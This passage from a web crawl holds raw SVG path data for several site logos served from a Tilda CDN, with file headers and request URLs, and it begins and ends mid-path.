37.0754C37.1502 37.0754 37.6971 36.3612 37.7863 36.0643C37.8823 35.7674 37.9069 35.2786 37.7975 34.9706C37.6837 34.6558 37.4861 34.2541 37.3533 33.9695ZM33.5152 42.9492C33.5498 42.6009 34.2674 41.5207 34.2998 40.3745C34.3176 39.7997 33.8109 38.9047 33.5219 38.562H33.5051C33.2194 38.9047 32.7116 39.8009 32.7284 40.3745C32.763 41.5196 33.4784 42.6009 33.5152 42.9492ZM34.6547 36.6882C34.6547 36.6882 35.5978 37.8344 35.5765 38.4426C35.5486 39.1982 35.0442 39.7038 34.9783 40.168C34.9783 40.168 34.4828 39.6055 34.2953 39.2272C34.0833 38.8031 33.9214 38.4426 33.9817 37.9605C34.0342 37.4783 34.158 37.1714 34.6547 36.6882ZM36.3902 36.5755C36.2384 36.7953 35.821 37.5453 35.9393 37.9884C36.062 38.437 36.5241 39.0643 36.6781 39.3321C36.6781 39.3321 37.0497 38.562 37.1357 38.2082C37.2194 37.8589 37.139 37.2819 36.389 36.5755M34.1581 44.7865C34.2162 43.897 34.7195 43.3625 34.8055 42.9005C34.9059 42.3904 34.8724 41.9027 34.4796 41.3157C34.2394 42.1575 33.9238 42.9759 33.5365 43.761C33.5265 43.7744 33.522 43.7922 33.5153 43.8078C33.5075 43.7922 33.5041 43.7744 33.493 43.761C33.2195 43.2141 32.8713 42.4104 32.5533 41.3145C32.1604 41.9026 32.1258 42.3904 32.2229 42.9005C32.3122 43.3625 32.8144 43.897 32.8702 44.7865C32.926 45.6794 31.9294 46.0187 31.9294 46.0187C32.2642 46.1415 32.6481 46.1972 33.2575 45.6158C33.3691 45.5108 33.4517 45.3948 33.5153 45.272C33.58 45.3948 33.6637 45.5108 33.7742 45.6158C34.3791 46.1961 34.7664 46.1415 35.1023 46.0187C35.1023 46.0187 34.1035 45.6794 34.1581 44.7865ZM31.022 38.8604C31.1247 39.1952 31.435 39.8111 31.4751 39.9986C31.5499 40.3524 31.4484 40.7799 30.8089 41.2341C30.8089 41.2341 30.3948 40.9418 30.2296 40.5601C30.0778 40.1996 30.166 39.944 30.3245 39.7598C30.4852 39.5745 30.8624 39.1416 31.0209 38.8604H31.022ZM32.3658 40.1806C32.3658 40.3591 32.2341 41.368 31.9506 41.8714C31.5499 42.5745 30.9618 43.0947 30.4473 43.0947C29.9718 43.0947 29.8691 42.8079 29.6348 42.6929C29.6348 42.6929 29.7542 42.0812 30.2899 41.9227C30.9484 41.7229 31.9573 40.9294 32.3658 40.1806ZM30.648 41.4673C30.5386 41.3803 30.4415 41.3245 30.3098 41.1694C30.3098 41.1694 29.8031 41.3569 29.3846 41.6403C28.9661 41.9238 28.5554 42.4071 28.3355 42.6582C28.3355 42.6582 28.9605 42.82 29.3589 42.6381C29.3589 42.6381 29.5018 42.0354 29.9493 41.7653C30.0475 41.7084 30.36 41.6147 30.648 41.4673ZM30.1301 40.9517C30.0297 40.7999 29.8321 40.5198 29.8746 40.0801C29.8746 40.0801 28.9929 40.6448 28.7362 40.8535C28.4683 41.0734 27.917 41.6437 27.7942 41.8323C27.7942 41.8323 28.4616 41.6839 28.9739 41.5109C29.533 41.3245 29.9203 41.0734 30.1312 40.9517H30.1301ZM28.638 41.9082C28.1648 42.0812 27.0956 42.2519 26.6514 42.3859C26.205 42.5198 25.8813 42.7508 25.455 43.2184C25.455 43.2184 26.1101 43.4037 26.4605 43.5131C26.4605 43.5131 27.0163 43.1336 27.6257 42.897C28.0241 42.743 28.2172 42.3256 28.638 41.9082ZM27.6447 45.0778C27.7474 44.9628 27.8768 44.8323 27.7775 44.5666C27.7083 44.3691 27.321 44.157 27.0911 44.0443C26.7083 43.8602 25.6469 43.5733 25.2987 43.4707C25.2987 43.4707 25.1257 43.6738 25.0365 43.8881C24.9963 43.9707 25.0487 44.0566 25.1994 44.0834C25.4952 44.1347 26.2038 44.0008 26.3802 44.1146C26.5632 44.2374 26.4963 44.4003 26.4963 44.5666C26.4963 44.5666 26.8221 44.3635 27.0253 44.4104C27.311 44.4707 27.4828 44.6068 27.6447 45.0778ZM26.7005 43.5901C26.7764 43.6169 27.1916 43.743 27.5945 43.9997C27.5945 43.9997 27.773 43.9305 27.8623 43.7653C27.9471 43.6068 28.3087 43.0667 28.6447 42.9952C28.6447 42.9952 28.3601 42.9673 28.196 42.9149C28.196 42.9149 27.8523 43.0042 27.6078 43.1046C27.3634 43.2051 27.0599 43.3568 26.7005 43.5901ZM29.4382 42.9082C29.3746 42.9383 29.2652 42.9919 29.0163 43.003C29.0163 43.003 28.0844 43.6526 27.975 44.3044C27.8835 44.8579 28.1737 45.1247 28.3132 45.1927C28.4527 45.2664 29.1056 45.5354 29.5297 44.6548C29.5297 44.6548 28.8065 44.8936 28.6101 44.5454C28.4148 44.1939 28.7351 43.6861 28.9315 43.5399C29.1871 43.3434 29.6513 43.2151 29.9304 43.2631C29.9304 43.2631 29.7049 43.0466 29.4371 42.9082M23.3278 50.3616C23.4405 49.8817 23.5677 49.3817 23.7843 48.9197C24.2061 48.0202 25.2396 45.6296 27.3947 45.2055C27.5978 45.1675 27.1614 44.6608 26.9706 44.6887C26.7753 44.7099 26.3914 44.9622 26.2228 45.0771C26.2228 45.0771 26.2228 44.566 26.2162 44.4733C26.2117 44.3774 26.1302 44.3494 26.0465 44.3506C25.9628 44.3528 25.4438 44.3495 25.2764 44.5381C24.7854 45.1117 23.9561 46.6519 23.4863 47.7969C23.0153 48.9431 22.6961 49.2969 22.1995 49.1195C21.7039 48.9431 21.4071 48.3706 20.5432 48.5436C20.243 48.6061 19.9093 48.8081 19.6504 49.1061C19.7218 49.2467 19.8145 49.4175 20.2196 49.4175C20.6225 49.4175 21.3926 49.5871 21.8234 49.8907C22.2564 50.1942 22.7084 50.2924 23.3278 50.3616ZM31.9337 42.9455C31.9828 43.316 32.1614 43.6631 32.3578 44.0224C32.3578 44.0224 31.6993 47.0693 29.3299 47.3059C29.3299 47.3059 29.3757 46.6753 30.0777 46.1932C30.7808 45.7133 31.831 44.9644 31.7563 43.8316C31.7563 43.8316 31.5688 43.8707 31.2317 44.2959C30.8947 44.72 30.1547 45.9465 29.0074 45.9555C29.0074 45.9555 29.1793 45.3818 29.686 45.0503C30.1938 44.72 30.8377 44.2959 31.1301 43.7836C31.4226 43.2747 31.7306 43.0392 31.9337 42.9443V42.9455ZM30.8154 54.048L32.2596 56.0837L33.3533 54.1239L32.9672 53.4263C32.6803 53.9397 32.3745 54.4955 32.2004 54.8002C32.0654 54.6138 31.7004 54.0982 31.2228 53.4263L30.8154 54.048ZM30.4462 52.3252C29.0366 50.342 27.2989 47.8867 27.1215 47.6378L27.6672 47.2427L25.9474 46.5786L25.9775 48.4681L26.559 48.0451L30.0366 52.9502L30.4462 52.3252ZM18.5702 41.1825C18.9943 40.716 19.7131 41.12 20.4396 41.793C21.1707 42.4671 21.6271 43.1568 21.2053 43.6222C20.8091 44.0541 20.0613 43.6847 19.328 43.014C18.5993 42.3387 18.1406 41.6479 18.5702 41.1814M19.7444 49.4674C19.7202 49.4494 19.6971 49.4299 19.6752 49.4092C19.289 49.0699 19.0691 48.5433 19.0691 47.9696C19.0691 46.8681 19.9575 45.9707 21.0557 45.9707C22.1495 45.9707 23.0367 46.8681 23.0367 47.9696C23.0367 48.1192 23.0088 48.3624 23.0088 48.3624C23.0992 48.1927 23.4251 47.4294 23.491 47.2877C23.3436 46.754 23.0258 46.283 22.586 45.9467C22.1461 45.6104 21.6083 45.4271 21.0546 45.4249C20.0557 45.4249 19.1908 46.0097 18.779 46.8579C18.9341 45.8479 19.433 44.9417 19.7856 44.6068C20.2097 44.2062 20.9274 44.0768 20.9274 44.0768C20.4553 44.1549 19.8336 43.8625 19.1394 43.2174C18.4787 42.6102 18.1417 42.0779 18.1205 41.6325C18.1607 42.2609 18.1428 42.6124 17.9642 43.1236C17.7254 43.8189 17.0714 45.1036 17.3058 46.5545C17.433 47.3513 18.0067 48.5355 18.9665 49.5042C19.1707 49.7207 19.2455 50.0432 19.2711 50.2084C19.2711 50.2084 20.6841 50.2084 21.0189 50.2419C21.0189 50.2419 21.3559 50.2083 21.3504 49.9996C21.347 49.7876 21.1606 49.7341 20.991 49.7341C20.8236 49.7341 20.1205 49.7519 19.7444 49.4674ZM27.5668 49.9528C26.6561 50.281 25.7476 50.4595 24.8883 50.5923C24.3476 50.6768 23.7999 50.7066 23.2532 50.6815C23.2682 50.7796 23.2535 50.88 23.2108 50.9696C23.2108 50.9696 23.318 51.0946 23.318 51.2318C23.8503 51.2519 24.405 51.2207 24.9697 51.1314C25.9139 50.9863 26.9005 50.7965 27.8971 50.417L27.5668 49.9528ZM29.0556 49.8814C30.2643 49.2207 31.4406 48.1951 32.5042 46.56L32.6939 46.2397C32.4027 46.3703 32.0321 46.2753 32.0321 46.2753C32.0098 46.3044 31.9652 46.3781 31.9428 46.4216C30.9518 47.8926 29.8547 48.8188 28.7353 49.426L29.0556 49.8814ZM21.1004 50.4036C20.9341 50.3757 20.4039 50.3914 20.087 50.4371C19.7377 50.494 19.3426 50.5643 19.3002 50.7585C19.2622 50.9427 19.3872 51.1369 19.5636 51.4148C19.6718 51.5867 19.9318 51.4874 20.0747 51.4338C20.2176 51.3814 21.0345 50.9405 21.1629 50.7976C21.2968 50.6514 21.3504 50.446 21.1004 50.4036ZM21.9307 50.945C21.8534 50.8981 21.7667 50.8689 21.6767 50.8596C21.5867 50.8504 21.4959 50.8611 21.4106 50.8913C21.1874 50.9739 20.3839 51.4506 20.3325 51.6772C20.2767 51.9004 20.3883 52.0097 20.5122 52.0611C20.6361 52.1113 20.7867 52.1592 20.8995 52.1703C20.9949 52.1729 21.0897 52.1538 21.1765 52.1141C21.2634 52.0745 21.34 52.0155 21.4006 51.9417C21.5021 51.8133 21.8805 51.3568 21.9307 51.2519C21.9854 51.1515 22.0144 51.0019 21.9307 50.945ZM22.03 51.4472C21.8618 51.639 21.7013 51.8374 21.549 52.042C21.5122 52.1067 21.5691 52.2095 21.6718 52.1972C21.7711 52.1861 22.3269 52.1303 22.645 51.9126C22.9619 51.6928 23.1751 51.2698 22.9552 51.118C22.7365 50.9651 22.395 51.0365 22.0289 51.4472H22.03ZM22.2097 50.2329C22.1026 50.2083 21.6829 50.1035 21.5959 50.2419C21.4798 50.4138 21.5602 50.5989 21.8861 50.7585C22.2097 50.9126 22.8213 51.0387 22.9463 50.8713C23.0624 50.6983 22.8961 50.4137 22.2097 50.2329ZM36.0098 38.8604C35.9048 39.1952 35.5957 39.8111 35.5533 39.9986C35.4807 40.3524 35.579 40.7799 36.2207 41.2341C36.2207 41.2341 36.6336 40.9418 36.7988 40.5601C36.9539 40.1996 36.8658 39.944 36.7051 39.7598C36.5443 39.5745 36.1705 39.1416 36.0098 38.8604ZM34.6616 40.1806C34.6616 40.3591 34.7921 41.368 35.0801 41.8714C35.4807 42.5745 36.0678 43.0947 36.5823 43.0947C37.06 43.0947 37.1626 42.8079 37.3948 42.6929C37.3948 42.6929 37.2754 42.0812 36.7374 41.9227C36.0823 41.7229 35.0723 40.9294 34.6616 40.1806ZM36.3848 41.4673C36.4953 41.3803 36.5868 41.3245 36.7196 41.1694C36.7196 41.1694 37.2307 41.3569 37.6493 41.6403C38.0644 41.9238 38.4718 42.4071 38.6984 42.6582C38.6984 42.6582 38.07 42.82 37.6716 42.6381C37.6716 42.6381 37.5276 42.0354 37.0801 41.7653C36.9852 41.7084 36.6727 41.6147 36.3848 41.4673ZM36.9026 40.9517C37.0008 40.7999 37.2006 40.5198 37.1548 40.0801C37.1548 40.0801 38.0343 40.6448 38.2988 40.8535C38.5655 41.0734 39.1146 41.6437 39.2385 41.8323C39.2385 41.8323 38.57 41.6839 38.0588 41.5109C37.4986 41.3245 37.1113 41.0734 36.9026 40.9517ZM38.3948 41.9082C38.8702 42.0812 39.9316 42.2519 40.3814 42.3859C40.8278 42.5198 41.1526 42.7508 41.5789 43.2184C41.5789 43.2184 40.9204 43.4037 40.5744 43.5131C40.5744 43.5131 40.0164 43.1336 39.4048 42.897C39.0097 42.743 38.8133 42.3256 38.3948 41.9082ZM39.387 45.0778C39.2854 44.9628 39.1559 44.8323 39.253 44.5666C39.3233 44.3691 39.7106 44.157 39.945 44.0443C40.3278 43.8602 41.388 43.5733 41.7329 43.4707C41.7329 43.4707 41.9048 43.6738 41.9974 43.8881C42.0365 43.9707 41.9807 44.0566 41.8356 44.0834C41.5376 44.1347 40.8278 44.0008 40.6526 44.1146C40.4673 44.2374 40.5331 44.4003 40.5331 44.5666C40.5331 44.5666 40.2117 44.3635 40.0019 44.4104C39.7229 44.4707 39.5466 44.6068 39.387 45.0778ZM40.3323 43.5901C40.2541 43.6169 39.8412 43.743 39.4372 43.9997C39.4372 43.9997 39.2586 43.9305 39.1693 43.7653C39.0856 43.6068 38.7229 43.0667 38.3881 42.9952C38.3881 42.9952 38.6716 42.9673 38.8334 42.9149C38.8334 42.9149 39.1794 43.0042 39.4271 43.1046C39.6716 43.2051 39.9762 43.3568 40.3311 43.5901H40.3323ZM37.5912 42.9082C37.656 42.9383 37.7653 42.9919 38.012 43.003C38.012 43.003 38.9472 43.6526 39.0544 44.3044C39.1526 44.8579 38.8602 45.1247 38.7184 45.1927C38.5767 45.2664 37.926 45.5354 37.5031 44.6548C37.5031 44.6548 38.224 44.8936 38.4216 44.5454C38.6169 44.1939 38.2988 43.6861 38.1035 43.5399C37.8457 43.3434 37.3825 43.2151 37.099 43.2631C37.099 43.2631 37.3245 43.0466 37.5912 42.9082ZM43.7027 50.3616C43.5888 49.8817 43.4661 49.3817 43.2473 48.9197C42.8277 48.0202 41.7931 45.6296 39.6335 45.2055C39.4326 45.1675 39.8657 44.6608 40.0643 44.6887C40.2563 44.7099 40.6402 44.9622 40.8121 45.0771C40.8121 45.0771 40.8121 44.566 40.8154 44.4733C40.821 44.3774 40.9002 44.3494 40.9828 44.3506C41.0665 44.3528 41.5877 44.3495 41.7507 44.5381C42.2451 45.1117 43.0743 46.6519 43.5453 47.7969C44.0163 48.9431 44.3377 49.2969 44.8299 49.1195C45.3276 48.9431 45.6279 48.3706 46.4883 48.5436C46.7897 48.6061 47.12 48.8081 47.3845 49.1061C47.3098 49.2467 47.216 49.4175 46.8153 49.4175C46.4069 49.4175 45.6357 49.5871 45.2082 49.8907C44.7752 50.1942 44.3243 50.2924 43.7027 50.3616ZM35.0934 42.9455C35.0488 43.316 34.8691 43.6631 34.6749 44.0224C34.6749 44.0224 35.33 47.0693 37.705 47.3059C37.705 47.3059 37.6548 46.6753 36.9539 46.1932C36.2485 45.7133 35.1983 44.9644 35.2742 43.8316C35.2742 43.8316 35.4617 43.8707 35.7976 44.2959C36.1391 44.72 36.8791 45.9465 38.0219 45.9555C38.0219 45.9555 37.8545 45.3818 37.3456 45.0503C36.8389 44.72 36.1916 44.2959 35.9003 43.7836C35.6101 43.2747 35.3032 43.0392 35.0934 42.9443V42.9455ZM33.5198 45.9008C33.6604 46.3048 34.5555 47.5827 34.9483 47.9454C35.3434 48.3092 36.2999 49.2735 36.8121 49.7556C36.8121 49.7556 35.3546 49.3918 34.5343 48.6429C34.5343 48.6429 33.9506 48.9833 33.5253 48.9833H33.5053C33.0789 48.9833 32.4952 48.6429 32.4952 48.6429C31.676 49.3907 30.2207 49.7556 30.2207 49.7556C30.7307 49.2735 31.6872 48.3092 32.0801 47.9454C32.4763 47.5827 33.3747 46.3048 33.512 45.9008H33.5198ZM33.5237 49.2853C33.8462 49.2853 34.1509 49.1558 34.3239 49.0811C34.1509 49.446 33.8273 50.013 33.517 50.2473H33.5125C33.2012 50.013 32.8775 49.446 32.709 49.0811C32.8775 49.1558 33.1822 49.2842 33.5058 49.2842H33.5237M34.7697 56.0826L40.4683 48.0448L41.0487 48.4666L41.0833 46.5771L39.3567 47.2412L39.9047 47.6375L34.8278 54.7991L32.2474 50.0916L31.9283 50.5827L29.6314 54.076L29.0555 53.6886L29.0488 55.547L30.7921 54.8517L30.2073 54.461C30.5243 53.9788 31.7709 52.0871 32.1861 51.4498L34.7697 56.0816M35.8086 52.9268C35.4235 52.3431 35.0374 51.7538 34.8398 51.4513C34.6959 51.7225 34.4034 52.2527 34.0753 52.8386L33.668 52.1042L34.7773 50.0931L35.0988 50.5842L36.2394 52.3196L35.8086 52.9268ZM36.986 53.4491L37.3956 54.0774L37.9692 53.6901L37.9804 55.5484L36.2349 54.8531L36.8175 54.4625C36.7572 54.3709 36.669 54.2281 36.553 54.0551L36.986 53.4491ZM48.4579 41.1825C48.0338 40.716 47.314 41.12 46.583 41.793C45.8564 42.4671 45.3988 43.1568 45.8229 43.6222C46.2169 44.0541 46.9725 43.6847 47.7001 43.014C48.4256 42.3387 48.8854 41.6479 48.4591 41.1814M47.2858 49.4675C47.3115 49.4474 47.3305 49.4296 47.3528 49.4095C47.7389 49.0702 47.9633 48.5434 47.9633 47.9698C47.9633 46.8682 47.0715 45.9709 45.9767 45.9709C44.8807 45.9709 43.9923 46.8682 43.9923 47.9698C43.9923 48.1193 44.0214 48.3626 44.0214 48.3626C43.9321 48.193 43.6028 47.4296 43.5381 47.2879C43.6845 46.7534 44.0022 46.2817 44.4425 45.9452C44.8828 45.6087 45.4214 45.426 45.9756 45.4252C46.9744 45.4252 47.8394 46.01 48.249 46.8582C48.0927 45.8481 47.5994 44.9419 47.2445 44.6071C46.8215 44.2064 46.1028 44.077 46.1028 44.077C46.5727 44.1551 47.1943 43.8627 47.8907 43.2176C48.5492 42.6105 48.8918 42.0781 48.9086 41.6328C48.8684 42.2611 48.8862 42.6127 49.0615 43.1239C49.3025 43.8192 49.9588 45.1037 49.7266 46.5546C49.5983 47.3515 49.0235 48.5356 48.0671 49.5043C47.8606 49.7209 47.7836 50.0434 47.7613 50.2086C47.7613 50.2086 46.345 50.2086 46.0079 50.2421C46.0079 50.2421 45.6742 50.2086 45.6798 49.9999C45.6865 49.7878 45.8695 49.7343 46.0403 49.7343C46.2044 49.7343 46.9108 49.7521 47.2858 49.4675ZM37.9701 49.8793C36.7648 49.2153 35.5884 48.1952 34.5248 46.5602L34.334 46.2388C34.6264 46.3693 34.998 46.2767 34.998 46.2767C35.0204 46.3046 35.0639 46.3783 35.0851 46.4218C36.0761 47.8905 37.1732 48.8202 38.2926 49.4262L37.9701 49.8793ZM39.4611 49.9508C40.373 50.2811 41.2803 50.4597 42.1397 50.5925C42.7033 50.6773 43.2524 50.7086 43.7747 50.6818C43.7607 50.7801 43.7762 50.8803 43.8193 50.9697C43.8193 50.9697 43.7155 51.0947 43.7155 51.232C43.1787 51.2521 42.6274 51.2208 42.0571 51.1316C41.1218 50.9865 40.1263 50.7967 39.1341 50.415L39.4611 49.9508ZM45.9287 50.4039C46.0972 50.376 46.6285 50.3916 46.9443 50.4374C47.2914 50.4943 47.6876 50.5646 47.73 50.7588C47.768 50.9429 47.643 51.1371 47.4688 51.415C47.3561 51.5869 47.0972 51.4876 46.9577 51.434C46.8126 51.3815 45.9957 50.9407 45.8628 50.7979C45.7356 50.6516 45.6798 50.4463 45.9287 50.4039ZM45.095 50.9452C45.1732 50.8983 45.2607 50.8693 45.3513 50.86C45.442 50.8508 45.5335 50.8615 45.6195 50.8916C45.8405 50.9742 46.643 51.4507 46.6988 51.6773C46.7512 51.9005 46.6407 52.0099 46.5157 52.0612C46.393 52.1114 46.2412 52.1594 46.1296 52.1706C46.0345 52.1729 45.9401 52.1535 45.8537 52.1139C45.7672 52.0742 45.691 52.0154 45.6307 51.9418C45.5258 51.8135 45.1541 51.357 45.095 51.2521C45.0437 51.1516 45.0169 51.0021 45.095 50.9452ZM45.0012 51.4474C45.1162 51.5802 45.4432 51.9753 45.48 52.0423C45.5202 52.107 45.4599 52.2097 45.3584 52.1974C45.2557 52.1862 44.7044 52.1304 44.3863 51.9128C44.0682 51.6929 43.8573 51.2699 44.0772 51.1182C44.2903 50.9653 44.6329 51.0367 45.0012 51.4474ZM44.8216 50.2331C44.9265 50.2086 45.3461 50.1037 45.4354 50.2421C45.547 50.4139 45.4666 50.5992 45.1419 50.7588C44.8216 50.9128 44.2077 51.0389 44.0861 50.8715C43.9667 50.6985 44.1352 50.4139 44.8216 50.2331Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M70.6387 66.573H136.428V0.357422H70.6387V66.573ZM123.637 21.3604C123.644 21.068 123.697 19.0122 123.702 18.7355H124.2C126.122 18.7355 126.444 19.077 126.623 21.3615H123.637V21.3604ZM129.106 20.2198C128.805 17.664 127.613 16.3337 124.796 16.3337H121.213L120.727 30.7755H123.337C123.337 30.7755 123.578 24.0769 123.591 23.7599L126.889 23.7633C126.92 24.0546 127.414 30.7744 127.414 30.7744H130.108C130.108 30.7744 129.182 20.8537 129.107 20.2198H129.106ZM91.9658 41.1938C91.9713 40.9014 92.0249 38.8457 92.0294 38.5678L92.4981 38.5388C94.42 38.5388 94.7715 38.9104 94.9501 41.195H91.9658V41.1938ZM97.4344 40.0532C97.1331 37.4975 95.9389 36.166 93.1231 36.166H89.5406L89.054 50.6078H91.6644C91.6644 50.6078 91.9044 43.9092 91.9189 43.5923L95.2168 43.5956C95.247 43.888 95.7414 50.6078 95.7414 50.6078H98.4355C98.4355 50.6078 97.5092 40.6872 97.4333 40.0532H97.4344ZM77.8477 16.3337V30.771H80.486V18.7343H83.7549V30.771H86.3966V16.3337H77.8477ZM105.756 21.3615H104.319C103.726 21.3615 103.285 21.2276 103.005 20.9586C102.806 20.7711 102.709 20.5167 102.709 20.1863V16.3337H100.064V20.4553C100.064 21.4062 100.439 22.2097 101.175 22.8481C101.902 23.4798 102.793 23.799 103.825 23.799H105.756V30.771H108.396V16.3337H105.756V21.3615ZM111.319 16.3337V18.7343H113.511V30.771H116.183V18.7343H118.375V16.3337H111.319ZM107.445 36.166V40.7809H103.825V36.166H101.191V50.61H103.825V43.1815H107.447V50.61H110.08V36.166H107.445ZM81.3867 48.3746C81.13 48.3746 80.486 48.3143 80.486 48.3143V43.2318C80.486 43.2318 80.6925 43.1827 80.9202 43.1827C82.2583 43.1827 83.8398 43.1045 83.8398 45.7764C83.8398 48.225 82.1021 48.3746 81.3867 48.3746ZM81.707 40.8914C81.2516 40.8914 80.8476 40.9026 80.486 40.9193V38.5678H85.2203V36.1671H77.8477V50.6044H81.8521C85.8442 50.6044 86.4625 47.0331 86.4625 45.7105C86.4625 44.1458 85.8487 40.8914 81.707 40.8914ZM91.5093 23.578C91.5316 19.6685 92.4914 18.3828 93.5037 18.3638C94.5148 18.3828 95.4747 19.6696 95.497 23.5769V23.578C95.4747 27.3949 94.5148 28.6985 93.5037 28.7186C92.4914 28.6985 91.5316 27.3949 91.5093 23.578ZM98.1253 23.0423C98.0795 20.9776 97.7268 19.4977 97.1811 18.4464C96.3217 16.6495 94.9501 15.9799 93.5349 15.9621L93.526 15.9609H93.4713C92.0562 15.9788 90.6857 16.6495 89.8252 18.4464C89.2783 19.4977 88.9267 20.9776 88.881 23.0423L88.8754 23.5111V23.5099C88.8776 24.7968 89.0205 26.0434 89.2973 27.049C90.0227 30.0065 91.6968 31.0534 93.4434 31.0857L93.4803 31.0868H93.526L93.5628 31.0857C95.3095 31.0534 96.9836 30.0076 97.709 27.049C97.988 26.0445 98.1297 24.7968 98.1309 23.5099L98.1253 23.0423ZM123.222 50.6056L120.047 42.1425C120.706 41.6481 121.219 40.7017 121.448 39.7586C121.67 38.8434 121.961 36.166 121.961 36.166H119.364C119.322 36.8735 119.271 37.5804 119.21 38.2865C119.09 39.666 118.685 40.9394 117.284 40.9394H116.201C116.199 40.8244 116.201 36.166 116.201 36.166H113.56V50.61H116.201V43.2764C116.201 43.2764 117.597 43.2786 117.795 43.2764L120.388 50.6056H123.223H123.222Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3135-3062-4966-a436-356237616530/Frame_333.svg
body_size: 1105
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <g clip-path="url(#clip0_1240_183)"> <path d="M331.553 135.736C323.593 135.736 317.666 139.655 317.666 149.084C317.666 156.189 321.573 161.121 331.125 161.121C339.22 161.121 344.718 156.339 344.718 148.791C344.718 140.237 339.798 135.736 331.553 135.736ZM315.634 202.317C313.751 204.635 311.874 207.097 311.874 210.003C311.874 215.8 319.248 217.544 329.378 217.544C337.769 217.544 349.199 216.955 349.199 209.134C349.199 204.485 343.7 204.197 336.752 203.76L315.634 202.317ZM358.457 136.175C361.057 139.512 363.81 144.154 363.81 150.826C363.81 166.924 351.223 176.351 332.998 176.351C328.364 176.351 324.168 175.773 321.567 175.049L316.791 182.734L330.967 183.603C355.998 185.201 370.75 185.928 370.75 205.211C370.75 221.895 356.141 231.317 330.967 231.317C304.782 231.317 294.8 224.645 294.8 213.188C294.8 206.659 297.694 203.186 302.758 198.392C297.982 196.368 296.393 192.744 296.393 188.826C296.393 185.633 297.982 182.733 300.59 179.976C303.193 177.223 306.086 174.463 309.558 171.273C302.47 167.793 297.116 160.251 297.116 149.517C297.116 132.839 308.112 121.386 330.243 121.386C336.465 121.386 340.229 121.96 343.556 122.835H371.769V135.161L358.457 136.175Z" fill="white"></path> <path d="M397.235 109.819C388.986 109.819 384.214 105.029 384.214 96.7584C384.214 88.4986 388.986 83.999 397.235 83.999C405.626 83.999 410.4 88.4986 410.4 96.7584C410.4 105.029 405.626 109.819 397.235 109.819ZM378.569 196.98V185.527L385.949 184.515C387.976 184.221 388.263 183.789 388.263 181.608V138.968C388.263 137.376 387.831 136.356 386.38 135.925L378.569 133.167L380.159 121.423H410.109V181.609C410.109 183.934 410.249 184.222 412.425 184.516L419.804 185.528V196.981H378.568" fill="white"></path> <path d="M477.013 191.359C470.789 194.401 461.677 197.157 453.427 197.157C436.212 197.157 429.703 190.202 429.703 173.806V135.809C429.703 134.941 429.703 134.358 428.541 134.358H418.416V121.451C431.151 119.996 436.211 113.613 437.803 97.8047H451.548V118.407C451.548 119.418 451.548 119.857 452.707 119.857H473.104V134.358H451.549V169.02C451.549 177.579 453.577 180.912 461.385 180.912C465.441 180.912 469.631 179.9 473.104 178.593L477.013 191.359Z" fill="white"></path> <path d="M262.652 153.296L196.498 86.9837C192.692 83.1643 186.513 83.1643 182.702 86.9837L168.966 100.756L186.39 118.224C190.441 116.853 195.083 117.772 198.311 121.008C201.555 124.264 202.465 128.958 201.063 133.033L217.857 149.869C221.92 148.465 226.607 149.372 229.852 152.63C234.387 157.176 234.387 164.542 229.852 169.089C225.315 173.637 217.968 173.637 213.429 169.089C210.019 165.667 209.175 160.643 210.902 156.431L195.241 140.73L195.239 182.047C196.345 182.596 197.389 183.328 198.31 184.248C202.844 188.793 202.844 196.158 198.31 200.711C193.774 205.256 186.424 205.256 181.893 200.711C177.358 196.158 177.358 188.794 181.893 184.248C183.014 183.127 184.31 182.278 185.694 181.709V140.007C184.31 139.44 183.014 138.598 181.892 137.467C178.457 134.026 177.63 128.972 179.391 124.743L162.215 107.521L116.858 152.99C113.047 156.812 113.047 163.006 116.858 166.826L183.009 233.139C186.817 236.958 192.994 236.958 196.807 233.139L262.652 167.139C266.461 163.318 266.461 157.122 262.652 153.302" fill="white"></path> </g> <defs> <clipPath id="clip0_1240_183"> <rect width="363" height="152" fill="white" transform="translate(114 84)"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3934-3338-4466-a363-656331383661/Frame_337.svg
body_size: 2618
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M192.443 182.352C193.68 183.972 195.056 185.731 196.442 187.49C205.556 199.052 207.89 197.201 210.931 203.69C213.973 210.179 213.489 220.492 203.501 225.13C193.513 229.768 185.263 223.5 182.222 217.02C179.181 210.531 182.111 209.939 179.07 195.562C178.577 193.239 178.075 190.971 177.6 188.879C181.943 188.259 183.785 187.675 186.296 186.657C188.351 185.815 190.295 184.491 192.443 182.352ZM174.15 152.359C179.962 151.11 186.947 152.581 191.141 159.811C196.675 169.337 191.076 178.057 184.873 181.621C178.642 185.204 159.54 182.575 141.739 192.804C123.949 203.033 116.676 220.816 110.445 224.398C108.92 225.278 99.657 230.036 91.4265 222.815C83.1867 215.604 86.8137 205.653 87.7251 203.699C90.7662 197.21 93.1005 199.062 102.215 187.499C111.329 175.937 117.299 167.273 119.475 163.236C121.642 159.21 122.051 158.321 122.051 158.312C122.051 158.302 122.479 157.423 124.19 153.183C125.902 148.925 128.729 138.807 131.77 124.421C134.811 110.036 131.882 109.452 134.923 102.963C137.964 96.4739 146.213 90.2161 156.201 94.8539C166.189 99.4918 166.673 109.804 163.632 116.293C160.591 122.783 158.256 120.931 149.142 132.493C140.028 144.056 134.058 152.72 131.882 156.756C129.724 160.774 129.315 161.672 129.305 161.681C129.296 161.69 128.868 162.579 127.166 166.81C125.576 170.763 123.028 179.751 120.247 192.508C125.883 191.249 131.882 189.277 137.731 185.907C153.234 177.002 160.749 162.357 166.543 156.358C162.302 148.629 152.574 136.437 152.574 136.437C160.535 126.337 163.762 126.004 166.366 121.876C166.543 123.607 171.1 144.426 174.15 152.359Z" fill="white"></path> <path d="M284.634 173.29L278.217 173.391H263.569L257.366 173.29L251.703 191.073C250.494 191.36 248.885 191.498 246.894 191.498C244.895 191.498 243.007 191.248 241.221 190.749L240.905 190.221L265.076 118.256C266.573 117.969 268.749 117.83 271.595 117.83C274.45 117.83 276.589 117.969 278.012 118.256L301.969 190.221C300.472 191.211 298.547 191.711 296.194 191.711C293.841 191.711 292.167 191.285 291.162 